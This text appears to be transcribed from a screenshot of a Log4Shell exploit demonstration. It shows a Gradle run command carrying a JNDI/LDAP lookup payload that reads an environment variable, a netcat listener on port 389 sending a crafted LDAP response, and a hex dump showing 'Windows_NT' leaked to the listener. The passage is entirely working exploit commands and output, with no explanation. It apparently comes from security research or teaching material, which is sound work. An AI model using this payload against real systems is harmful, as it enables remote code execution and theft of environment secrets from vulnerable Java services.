 Command Prompt - gradlew run --args='${Jndi:ldap://127.0.0.1/${env:OS}}'
D:\VisualHack\log4j>gradlew run --args='${JndI:ldap://127.0.0.1/${env:OS}}'
Starting a Gradle Daemon, 1 incompatible and 4 stopped Daemons could not be reused, use --status for details
<=========----> 75% EXECUTING [27s]
> :run
MINGW64:/c/Users/aLLy
aLLy ~
$ echo -e '0\x0c\x02\x01\x01a\x07\x0a\x01\x00\x04\x00\x04\00' | nc -vv -l -p 389 | xxd -c 18
listening on [any] 389 ...
connect to [127.0.0.1] from log4shell.vh [127.0.0.1] 63741
00000000: 300c 0201 0160 0702 0103 0400 8000 304c 0201 0....`........0L..
00000012: 0263 2a04 0a57 696e 646f 7773 5f4e 540a 0100 .c*..Windows_NT...
00000024: 0a01 0302 0100 0201 0001 0100 870b 6f62 6a65 ..............obje
00000036: 6374 436c 6173 7330 00a0 1b30 1904 1732 2e31 ctClass0...0...2.1
00000048: 362e 3834 302e 312e 3131 3337 3330 2e33 2e34 6.840.1.113730.3.4